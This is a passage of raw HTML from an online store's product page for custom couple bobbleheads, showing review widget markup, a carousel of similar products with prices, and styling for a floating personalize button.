href='https://judgeme.imgix.net/bobblegifts/1712063166__0__V8gAxM86__BG001-7002__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1712063166__0__V8gAxM86__BG001-7002__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1712063166__0__V8gAxM86__BG001-7002__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='3' aria-label='Page 3' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/custom-couple-bobbleheads-funny-police-and-prisoner" data-image-link>
        
          
            <div id="ProductImageWrapper-36043338678308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-36043338678308"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7366_1_small.jpg?v=1755090655"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7366_1_{width}x.jpg?v=1755090655"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobbleheads – Funny Police and Prisoner"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7366_1_1024x.jpg?v=1755090655" alt="Custom Couple Bobbleheads – Funny Police and Prisoner">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/custom-couple-bobbleheads-funny-police-and-prisoner" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobbleheads – Funny Police and Prisoner</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/custom-couples-bobblehead-with-heart" data-image-link>
        
          
            <div id="ProductImageWrapper-31005779755044" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31005779755044"
                     src="//www.bobblegifts.com/cdn/shop/products/BG602_small.jpg?v=1673947027"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG602_{width}x.jpg?v=1673947027"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couples Bobblehead with Heart"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG602_1024x.jpg?v=1673947027" alt="Custom Couples Bobblehead with Heart">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/custom-couples-bobblehead-with-heart" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $156
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couples Bobblehead with Heart</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/custom-bobblehead-with-couple-riding-speedboat" data-image-link>
        
          
            <div id="ProductImageWrapper-31948761956388" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31948761956388"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7238_small.jpg?v=1704977171"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7238_{width}x.jpg?v=1704977171"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead with Couple Riding Speedboat"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7238_1024x.jpg?v=1704977171" alt="Custom Bobblehead with Couple Riding Speedboat">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/custom-bobblehead-with-couple-riding-speedboat" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $219
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead with Couple Riding Speedboat</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/police-couple-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-31615689785380" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31615689785380"
                     src="//www.bobblegifts.com/cdn/shop/files/BG718_small.jpg?v=1695557918"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG718_{width}x.jpg?v=1695557918"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Police Couple Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG718_1024x.jpg?v=1695557918" alt="Police Couple Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/police-couple-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Police Couple Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/valentines-day-gift-ideas-custom-funny-couple-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-31916396183588" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31916396183588"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7232_small.jpg?v=1704177614"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7232_{width}x.jpg?v=1704177614"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Valentine&#39;s Day Gift Ideas - Custom Funny Couple Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7232_1024x.jpg?v=1704177614" alt="Valentine&#39;s Day Gift Ideas - Custom Funny Couple Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/valentines-day-gift-ideas-custom-funny-couple-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Valentine's Day Gift Ideas - Custom Funny Couple Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7378482593828'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/custom-valentine-gift-couple-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-31005796040740" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31005796040740"
                     src="//www.bobblegifts.com/cdn/shop/products/BG604_small.jpg?v=1673947619"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG604_{width}x.jpg?v=1673947619"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Valentine Gift Couple Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG604_1024x.jpg?v=1673947619" alt="Custom Valentine Gift Couple Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/custom-valentine-gift-couple-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $166
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Valentine Gift Couple Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/custom-couple-bobblehead-with-flowers" data-image-link>
        
          
            <div id="ProductImageWrapper-31615689719844" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31615689719844"
                     src="//www.bobblegifts.com/cdn/shop/files/BG717_small.jpg?v=1695557793"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG717_{width}x.jpg?v=1695557793"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobblehead with Flowers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG717_1024x.jpg?v=1695557793" alt="Custom Couple Bobblehead with Flowers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/custom-couple-bobblehead-with-flowers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobblehead with Flowers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/valentines-day-gift-ideas-custom-bobblehead-yoga-couple" data-image-link>
        
          
            <div id="ProductImageWrapper-31916397559844" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31916397559844"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7234_small.jpg?v=1704177767"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7234_{width}x.jpg?v=1704177767"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Valentine&#39;s Day Gift Ideas - Custom Bobblehead Yoga Couple"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7234_1024x.jpg?v=1704177767" alt="Valentine&#39;s Day Gift Ideas - Custom Bobblehead Yoga Couple">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/valentines-day-gift-ideas-custom-bobblehead-yoga-couple" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Valentine's Day Gift Ideas - Custom Bobblehead Yoga Couple</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7378482757668'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/personalised-valentine-gift-couple-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-31015826227236" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31015826227236"
                     src="//www.bobblegifts.com/cdn/shop/products/BG605_small.jpg?v=1674186513"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG605_{width}x.jpg?v=1674186513"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalised Valentine Gift Couple Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG605_1024x.jpg?v=1674186513" alt="Personalised Valentine Gift Couple Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/personalised-valentine-gift-couple-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $146
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalised Valentine Gift Couple Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/custom-bobblehead-skiing-couple-valentines-day" data-image-link>
        
          
            <div id="ProductImageWrapper-32048880353316" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32048880353316"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7251_small.jpg?v=1707223045"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7251_{width}x.jpg?v=1707223045"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Skiing Couple - Valentine&#39;s Day"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7251_1024x.jpg?v=1707223045" alt="Custom Bobblehead Skiing Couple - Valentine&#39;s Day">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/custom-bobblehead-skiing-couple-valentines-day" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Skiing Couple - Valentine's Day</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/valentine-gift-bobblehead-for-couple" data-image-link>
        
          
            <div id="ProductImageWrapper-31015827570724" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31015827570724"
                     src="//www.bobblegifts.com/cdn/shop/products/BG606_small.jpg?v=1674186646"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG606_{width}x.jpg?v=1674186646"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Valentine Gift Bobblehead for Couple"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG606_1024x.jpg?v=1674186646" alt="Valentine Gift Bobblehead for Couple">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/valentine-gift-bobblehead-for-couple" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $136
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Valentine Gift Bobblehead for Couple</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7234490236964'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/personalizedvalentine" data-image-link>
        
          
            <div id="ProductImageWrapper-31015844642852" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31015844642852"
                     src="//www.bobblegifts.com/cdn/shop/products/BG609_small.jpg?v=1674187459"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG609_{width}x.jpg?v=1674187459"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Valentine Gift Custom Couple Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG609_1024x.jpg?v=1674187459" alt="Personalized Valentine Gift Custom Couple Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/personalizedvalentine" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $146
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Valentine Gift Custom Couple Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

   
  
  
    <div class="back-box">
      <a href="/collections/couples" class="btn btn--banner">
        <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
        Back to Couples
      </a>
    </div>
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 